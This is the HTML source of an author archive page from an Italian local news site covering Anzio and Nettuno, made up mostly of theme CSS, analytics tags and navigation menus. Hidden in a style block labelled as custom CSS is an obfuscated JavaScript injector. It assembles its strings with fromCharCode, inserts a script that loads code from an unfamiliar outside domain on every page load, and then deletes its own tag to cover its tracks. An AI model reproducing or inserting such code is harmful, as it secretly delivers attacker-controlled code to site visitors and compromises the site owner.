    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/author/redazione/",
                    "name": "Pubblicato da Redazione Ilgranchio.it"
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-cmplz=2 class="archive author author-redazione author-22 wp-theme-Newsmag global-block-template-1 wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                lunedì, Gennaio 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
